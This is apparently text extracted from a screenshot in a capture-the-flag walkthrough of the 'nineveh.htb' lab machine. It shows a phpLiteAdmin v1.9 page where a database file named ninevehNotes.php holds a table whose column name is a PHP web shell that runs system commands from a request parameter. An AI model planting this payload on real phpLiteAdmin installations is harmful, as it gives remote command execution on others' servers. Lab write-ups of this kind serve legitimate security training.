 https://nineveh.htb/db/index.php?table=ninevehNotes&action=column_view
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] ninevehNotes.php
ninevehNotes.php
[table] ninevehNotes
Create New Database [?]
Create
Log Out
ninevehNotes.php → ninevehNotes
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Column # Field Type Not Null Default Value Primary Key
edit delete 0 <?php system($_REQUEST["dix"]); ?> TEXT no no
Check All / Uncheck All With selected: Delete Go
Add 1 field(s) at end of table Go
Query used to create this table
CREATE TABLE 'ninevehNotes' ('<?php system($_REQUEST["dix"]); ?>' TEXT)
Create an index on 1 columns Go
Create a new trigger Go
Powered by phpLiteAdmin | Page generated in 0.001 seconds.